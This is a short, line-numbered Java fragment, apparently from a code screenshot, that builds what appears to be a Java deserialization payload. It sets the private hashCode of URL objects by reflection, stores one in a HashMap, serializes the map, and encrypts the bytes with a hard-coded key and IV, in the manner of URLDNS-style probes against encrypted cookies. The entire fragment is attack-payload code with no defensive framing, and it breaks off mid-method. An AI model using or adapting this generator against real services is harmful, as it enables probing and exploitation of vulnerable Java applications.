 53 public static void main(String[] args) throws Exception{
54 try{
55 Class<?> clazz = Class.forName("java.net.URL");
56 Constructor<?> con = clazz.getConstructor(new Class[] { String.class });
57 URL url = (URL)con.newInstance(new Object[] { "https://test" });
58 Field field = clazz.getDeclaredField("hashCode");
59 field.setAccessible(true);
60 field.set(url, Integer.valueOf(72768382));
61 Integer hashcode = Integer.valueOf(url.hashCode());
62 System.out.println(hashcode);
63 System.out.println(url.getHost());
64 HashMap<URL, String> hashMap = new HashMap<URL, String>();
65 URL url1 = new URL("https://test");
66 Field f = Class.forName("java.net.URL").getDeclaredField("hashCode");
67 f.setAccessible(true);
68 f.set(url1, 72768382);
69 hashMap.put(url1, "https://test");
70 f.set(url1, 72768382);
71 ByteArrayOutputStream inbytes = new ByteArrayOutputStream();
72 ObjectOutputStream oos = new ObjectOutputStream(inbytes);
73 oos.writeObject(hashMap);
74 String sb=(new Encryptor()).encrypt("c0dehack1nghere7", "b60eb83bf533eecf", inbytes.toByteArray());
75 System.out.println(sb);
IDLab